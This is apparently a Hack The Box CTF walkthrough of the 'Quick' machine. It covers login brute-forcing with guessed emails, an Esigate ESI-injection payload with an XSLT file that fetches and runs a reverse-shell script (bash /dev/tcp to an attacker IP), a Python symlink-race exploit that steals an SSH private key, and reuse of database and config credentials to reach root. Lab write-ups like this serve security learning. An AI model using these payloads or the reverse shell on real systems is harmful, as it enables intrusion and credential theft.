Quick Hack The Box
Summary
- Installing quiche and curl and accessing portal.quick.htb
- “Guessing” the email for the user
- Getting a reverse shell using esi injection
- Reading srvadm’s private key “quickly”
- Finding the root password on srvadm’s home directory
Port Scan
$ nmap -sC -sV -oN nmap/quick 10.10.10.186
Nmap scan report for 10.10.10.186
Host is up (0.18s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
|   256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
|   256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
9001/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|   http-server-header: Apache/2.4.29 (Ubuntu)
|   http-title: Quick | Broadband Services
Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel

From the nmap result, we can see that we have two ports open ie port 22 and port 9001. As ssh does not have that much of an attack surface, Lets visit HTTP on port 9001.
PORT 9001

And from the page, we get the info that their portal is migrating with latest TLS and HTTP support and also that we might be having some connectivity issues.
When we click on Get Started, it presents us with a login page.

Considering the facts at this point we don’t have any valid emails or passwords, lets move on.
https://portal.quick.htb

The site can’t be reached. And we get a hostname. Let’s add this hostname to our /etc/hosts file.
10.10.10.186 quick.htb portal.quick.htb
And after, if we refresh the page, we get the same page.
As mentioned above on the page, we are having the connectivity issue. But it mentioned that the site is being upgraded to new TLS and HTTP, so I search around and found that the latest version of HTTP is HTTP/3.
HTTP/3
HTTP/3 is an evolution of the QUIC protocol from Google. Instead of using TCP as the transport layer for the session, http/3 uses QUIC, a new Internet transport protocol. And the encryption also is included in this QUIC protocol. As it uses UDP and the TLS encryption itself is included in the QUIC protocol, it vastly reduces the Round Trip Time, making it faster.
As this HTTP/3 listens on UDP port 443, so I fired a nmap scan, scanning for the open UDP ports.
$ sudo nmap -sU 10.10.10.186
Nmap scan report for portal.quick.htb (10.10.10.186)
Host is up (0.21s latency).
Not shown: 999 closed ports
PORT    STATE         SERVICE
443/udp open|filtered https
As this is a new protocol, our browser is not configured by default to load these pages. So I read an article on CloudFlare on how to setup our device to actually understand these responses. Then I tried different techniques like downloading firefox nightly build and configuring it to use quic and enabling quic protocol on chrome, but neither of them worked for me.
Curl + Quiche
Building Quiche
% git clone --recursive https://github.com/cloudflare/quiche
% cd quiche
% cargo build --release --features pkg-config-meta,qlog
% mkdir deps/boringssl/src/lib
% ln -vnf $(find target/release -name libcrypto.a -o -name libssl.a) deps/boringssl/src/lib/
Building Curl
% cd ..
% git clone https://github.com/curl/curl
% cd curl
% ./buildconf
% ./configure LDFLAGS="-Wl,-rpath,$PWD/../quiche/target/release" --with-ssl=$PWD/../quiche/deps/boringssl/src --with-quiche=$PWD/../quiche/target/release --enable-alt-svc
% make
Building this part itself was a hassle for me and took a lot of time and I was frustated a lot. But when I installed everything along with all the dependencies it asked for, I sighed with relief as if I had rooted the box.
Using New Curl to access the site
$ ./curl --http3 [https://portal.quick.htb/](https://portal.quick.htb/)<html>
<title> Quick | Customer Portal</title>
<h1>Quick | Portal</h1>
<head>
<style>
ul {
...
...
  color: white;
}
</style>
</head>
<body>
<p> Welcome to Quick User Portal</p>
<ul>
  <li><a href="index.php">Home</a></li>
  <li><a href="index.php?view=contact">Contact</a></li>
  <li><a href="index.php?view=about">About</a></li>
  <li><a href="index.php?view=docs">References</a></li>
</ul>
</html>
And this time, we got a response back. Also, we got few pages like contact, about and docs. Lets’s curl and views those pages too.
I am not going to include all the response of the page here with all the html and css but will include only the few important items.
Contact.php
There was nothing interesting on this page.
About.php
<div class="container">
        <h2>Jane Doe</h2>
        <p class="title">CEO & Founder</p>
        <p>Quick Broadband services established in 2012 by Jane.</p>
        <p>jane@quick.htb</p>
</div>
<div class="container">
        <h2>Mike Ross</h2>
        <p class="title">Sales Manager</p>
        <p>Manages the sales and services.</p>
        <p>mike@quick.htb</p>
</div>
<div class="container">
        <h2>John Doe</h2>
        <p class="title">Web Designer</p>
        <p>Front end developer.</p>
        <p>john@quick.htb</p>
</div>
We got bunch of emails which might come handy later.
Docs.php
<ul>
  <li><a href="docs/QuickStart.pdf">Quick-Start Guide</a></li>
  <li><a href="docs/Connectivity.pdf">Connectivity Guide</a></li>
</ul>
Here we got links for two pdf files. Lets, download these files to our box using curl.
$ ./curl --http3 https://portal.quick.htb/docs/QuickStart.pdf -o quickstart.pdf
$ ./curl --http3 https://portal.quick.htb/docs/Connectivity.pdf -o Connectivity.pdf
Content on QuickStart.pdf
Configuration
It is simple and elegant what we use to set up our devices!
Just power on the router and sit back. We remotely configure everything up and inform you with
the credentials to login.
If something goes wrong, raise a ticket on our support portal. We provide the best support via
chat too if you are not satisfied with our ticketing system.
Read more on our website
The stuff on quickstart.pdf doesnot look too interesting.
Content on Connectivity.pdf
How to Connect ?
1. Once router is up and running just navigate to [http://172.15.0.4/quick_login.jsp](http://172.15.0.4/quick_login.jsp)
2. You can use your registered email address and Quick4cc3$$ as password.
3. Login and change your password for WiFi and ticketing system.
4. Don’t forget to ping us on chat whenever there is an issue.
From this pdf, we get a default password.
Now at this point we have a list of emails of internal staffs and a default password. But as mentioned above, the forum was made for the customers but not for the internal staffs. But I tried to log in anyway on the login page. But I was not able to login.
Authentication

On the home page, there were testimonials of few customers which revealed the name of the customers and company for which they worked.

And clicking on the clients on the bottom of the page
This is the part where we have to make an educated guess. If you are working for a company on tech, there is a good chance that your company has a website and as an employee, you might have an email address on that website.
Suppose my name is John Doe and I work for a company called Example Corp. Now my company’s website is likely to be example.com or examplecorp.com and my email is likely to be one of the following.
johndoe@example.com
johnd@example.com
jdoe@example.com
doejohn@example.com
johndoe@examplecorp.com
johnd@examplecorp.com
jdoe@examplecorp.com
doejohn@examplecorp.com
And now the “guessing” game gets more tricky. The companies website is not always likely to be an example.com. Because in some countries, .co (an abbreviation of commercial) is used as a second-level domain in the Domain Name System. Some of the countries that follow this are japan, United Kingdom, India,Thailand and so on.
Now from this knowledge, we can try and populate the email addresses of the clients.
tim@qconsulting.com
tim@qconsulting.co.uk
tim@qconsultingpvt.com
tim@qconsultingpvt.co.uk
tim@qconsultingpvtltd.com
tim@qconsultingpvtltd.co.uk
roy@darkwing.com
roy@darkwingsolutions.com
james@lazycoop.com
james@lazycooppvt.com
james@lazycooppvtltd.com
elisa@wink.com
elisa@wink.co.uk
elisa@winkmedia.com
elisa@winkmedia.co.uk
And I tried to brute force the login page with these emails and the default password using Burp Intruder.

And we got the same response length(310) and same response status(200) except for elisa@wink.co.uk.
Logging in with elisa@wink.co.uk
And on the Raise Ticket

Here, if we have any problems with the service, we can raise a ticket by submitting the form on the tickets.php page and it will assign us a ticket number and we can query that ticket on the search.php page.
Submitting a test form and intercepting with BURP

And searching with that ticket id and intercepting the request with burp

Looking at the response, we can see that the msg and title being directly reflected without any sanitation. So, we can perform stored XSS attacks as the user input is stored somewhere (likely on database) and fetched from there. I tried different ways to exploit this vulnerability. But I could not. Then I noticed something interesting on the response header.

Esigate is used as a reverse proxy and caching server. So I searched for any known vulnerabilities for this Esigate server. Then I found this amazing post which explains how to achieve reverse code execution using the Esi injection.
Understanding how the exploit works.

First we send the payload containing the esi tags ie using the post method on ticket.php which will be stored on the application server and we get a ticket id.
Then when we search on search.php with the GET parameter as that ticket id, following things happen.
- Request to Esigate server asking for /search.php?search=TKT-NO
- Esigate server will ask application server to return the content as there will be a cache miss on Esigate server as we are requesting this site for the first time.
- Application server wil respond with the page along with esi tags which we had send previously as payload.
- Esigate server will parse the esi tags and asks the attacker server to include files ie xml and xsl.
- Attacker server will respond with the request files
- Esigate server will parse the xml and xsl file which will result to code execution
I have made a very ugly picture showing the workflow.
Exploiting the vulnerability to get a reverse shell
On my box I have three files
$ ls
shell.sh  final.xml  final.xsl
final.xml
<?xml version="1.0" encoding="UTF-8"?>
</xml>
final.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="[http://www.w3.org/1999/XSL/Transform](http://www.w3.org/1999/XSL/Transform)">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="[http://www.w3.org/1999/XSL/Transform](http://www.w3.org/1999/XSL/Transform)"
xmlns:rt="[http://xml.apache.org/xalan/java/java.lang.Runtime](http://xml.apache.org/xalan/java/java.lang.Runtime)">
<root>
<xsl:variable name="cmd">< -o /dev/shm/shell.sh]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
<xsl:variable name="cmd2"><![CDATA[bash /dev/shm/shell.sh]]></xsl:variable>
<xsl:variable name="rtObj2" select="rt:getRuntime()"/>
<xsl:variable name="process2" select="rt:exec($rtObj2, $cmd2)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
Process: <xsl:value-of select="$process2"/>
Command: <xsl:value-of select="$cmd2"/>
</root>
</xsl:template>
</xsl:stylesheet>
shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.31/9001 0>&1
Payload for making post request
title=getting a shell&msg=<esi:include src="[http://10.10.14.31/final.xml](http://10.10.14.56/final.xml)" stylesheet="[http://10.10.14.31/final.xsl](http://10.10.14.56/final.xsl)"></esi:include>&id=TKT-8082


HTTP server on port 80 and listening for the connection on port 9001
Making request

And Searching using the ticket ID

I had to search twice here and voila we get a shell as sam.
Upgrading the Shell
sam@quick:~$ python -c "import pty;pty.spawn('/bin/bash')"
Hit CTRL+z to background your current reverse shell
$:~ stty raw -echo
Type fg and hit enter twice.
sam@quick:~$ export TERM=xterm
Now we have a proper shell with auto completion.

And looking on the home directory we have our user.txt
Before running linpeas on the box, I was just looking around and on the /var/www directory, I found 3 folders.
sam@quick:/var/www$ ls
html  jobs  printer
And I thought, there might be other vhosts on the box. So, I checked the Apache configuration.
sam@quick:/var/www$ cat /etc/apache2/sites-enabled/000-default.conf
<VirtualHost *:80>
        AssignUserId srvadm srvadm
        ServerName printerv2.quick.htb
        DocumentRoot /var/www/printer
</VirtualHost>
So I added this entry on my local box’s /etc/hosts file.
As we had the source code on the box, I was going through all of the source code and on job.php, I found something interesting.

Job.php
-
This file first checks if you are logged in and also for title parameter on POST method.
-
Then it creates a variable file in this format. ie 2020–08–24_12:03:14
-
It puts the content of the POST parameter desc into this file. It will create a new file if the file is not already present.
-
Queries the db on table jobs for IP and port
-
If db returns something, connects to the IP and port and waits for 0.5 second
-
Send the content of the filename /var/www/jobs/2020–08–24_12:03:14 to the IP and deletes the file.
Trying to login first on Printerv2.quick.htb
We are presented with the login page while browsing the site. I tried to login with the email and password of elisa@wink.co.uk, but it didnot log me in.
And I while browsing around I had noticed a db.php on box.
sam@quick:/var/www/printer$ cat db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
So I logged on MySQL to check the contents of the database.
sam@quick:/var/www/printer$ mysql -u db_adm -D quick -p
Enter password:
mysql> show tables;
+-----------------+
| Tables_in_quick |
+-----------------+
| jobs            |
| tickets         |
| users           |
+-----------------+
3 rows in set (0.00 sec)mysql> select * from users;
+--------------+------------------+----------------------------------+
| name         | email            | password                         |
+--------------+------------------+----------------------------------+
| Elisa        | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)mysql>
Here we got a email and password hash
srvadm@quick.htb:e626d51f8fbfd1124fdea88396c35d05
Instead of trying to crack that hash, I just updated it with the hash of elisa@wink.co.uk.
mysql> UPDATE users
    -> SET  password = 'c6c35ae1f3cb19438e0199cfa72a9d9d'
    -> WHERE email ='srvadm@quick.htb';
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
Now Logging in with the previous password

Adding our IP and PORT on the database
On the home page, we have a option for adding printer. We could also do this manually by updating the database.

Now if I listen on the port 9100 and make a post request to job.php, we should get the content of the POST parameter desc in the response.
$ nc -nvlp 9100
Listening on [0.0.0.0] (family 2, port 9002)
Listening on 0.0.0.0 9002
POST using curl
$ curl -XPOST -d "title=test&desc=testmessage&submit=true" -H "Content-Type: application/x-www-form-urlencoded" -b "PHPSESSID=108ibd58gm7bko7ea9cqju18at" [http://printerv2.quick.htb:9001/job.php](http://printerv2.quick.htb:9001/job.php)
And we the response back.
$ nc -nvlp 9100
Listening on [0.0.0.0] (family 2, port 9100)
Listening on 0.0.0.0 9100
Connection received on 10.10.10.186 49376
testmessageVA
And at that time if we had looked at the /var/www/jobs
sam@quick:/var/www/jobs$ while true; do ls -la; sleep 0.5; done
-rw-r--r-- 1 srvadm srvadm   11 Aug 24 06:38 2020-08-24\_06:38:03
The file was written by user srvadm.
So now I was thinking how can I exploit this vulnerability and something came to my mind. I remember that I had done similar kind of exploit on previous HTB box Book where I had exploited the logrotate functionality using race condition.
So here is how I was going to exploit this.
- As we can predict what the name of the file is going to be, we create a file on the folder /var/www/jobs/ from the future time. Suppose if we are making a post request now, the filename is going to be 2020–08–24_12:28:15 so we can guess that after 2 minutes the filename will be 2020–08–24_12:30:15.
- When the job.php file writes the content of the POST parameter desc in that file, we delete that file as we are the owner of that file and create a symlink to a file that the user srvadm has permission to read but not us.
- To delete and create a symlink we have 0.5 second as the script execution stops for 0.5 second, so we have to be pretty quick.
- Then the content of the files are sent to us.
Now the thing is what file should we read that the user srvadm has permission to read but not us. Of course it would be wonderful, if we could read his private key, if he has one and we could log in as srvadm.
Enumerating the files owned by srvadm
sam@quick:/var/www/printer$ ls -la /home/srvadm/.ssh/id_rsa
ls: cannot access '/home/srvadm/.ssh/id_rsa': Permission denied
But we do not have the permission to read srvadmin’s .ssh folder. So this will be a shot in the dark for us to try and get his private id_rsa key.
So I made script on python to do this quick. I chose python because I am comfortable with python. But we had to do it pretty quick and if this script had not work, I would have written another bash script to do the same thing.
Date on the box
$ date
Mon Aug 24 07:03:47 UTC 2020
Exploit.py
import osfilename = '/var/www/jobs/2020-08-24_07:04:30' #creating a file
os.system('touch {}'.format(filename))
while True:
    try:
        f = open(filename,'r').read()
        if 'test123' in f:  #if the file is written
            **os.system('ln -f -s /home/srvadm/.ssh/id_rsa {}'.format(filename))**
            print('done')
            exit(0)
    except:
        pass
Here I am using -f to create a symbolic link which forcefully creates even if the file is already present.
Listening on local box
$ nc -nkvlp 9100
Listening on [0.0.0.0] (family 2, port 9100)
Listening on 0.0.0.0 9100
Here -k flag is set on Netcat, which keeps listening on the port 9001 even after the connection is made once.
Sending POST request with curl infinitely using while loop
$ while true; do curl -XPOST -d "title=test&desc=test123message&submit=true" -H "Content-Type: application/x-www-form-urlencoded" -b "PHPSESSID=108ibd58gm7bko7ea9cqju18at" [http://printerv2.quick.htb:9001/job.php](http://printerv2.quick.htb:9001/job.php); done
Running the exploit
sam@quick:/dev/shm$ python3 exploit.py
done
And if we check our netcat listener
We got back a private key for user srvadm. COOL!!
Now that we have a private key, lets save it to a file, modify the permissions of the file and ssh into the box with that key.
$ chmod 600 id_rsa
$ ssh -i id_rsa srvadm@10.10.10.186
Last login: Fri Mar 20 05:56:02 2020 from 172.16.118.129
srvadm@quick:
And we log in as srvadm.
Privilage Escalation to ROOT
Checking for files in srvadm’s home directory
srvadm@quick:~$ find .
.
./.cache
./.cache/conf.d
./.cache/conf.d/printers.conf
./.cache/conf.d/cupsd.conf
./.cache/logs
./.cache/logs/debug.log
./.cache/logs/error.log
./.cache/logs/cups.log
./.cache/packages
./.cache/motd.legal-displayed
./.bash_logout
./.bash_history
./.local
./.local/share
./.local/share/nano
./.local/share/nano/search_history
./.ssh
./.ssh/known_hosts
./.ssh/authorized_keys
./.ssh/id_rsa
./.ssh/id_rsa.pub
./.bashrc
./.gnupg
./.gnupg/private-keys-v1.d
./.profile
In his home directory, I found few configuration files on .cache folder. So as I looking through those files, in the printer.conf, I found
DeviceURI [https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer](https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer)
After URL decoding
DeviceURIhttps://srvadm@quick.htb:&ftQ4K3SGde8?[@printerv3](http://twitter.com/printerv3).quick.htb/printer
As it looked like a password, I tried to log in as root with this password.
srvadm@quick:~$ su
Password:
root@quick:/home/srvadm#
And we are root.

Thanks to the creator of this wonderful box. I learned a lot while solving this box.
Reply if you have any suggestions regarding this write up. Give a clap if you have enjoyed and learned something new from this write up.
HAPPY HACKING!!!
This article was first published on medium and regenerated using npm module medium-to-markdown.
You can read my article on medium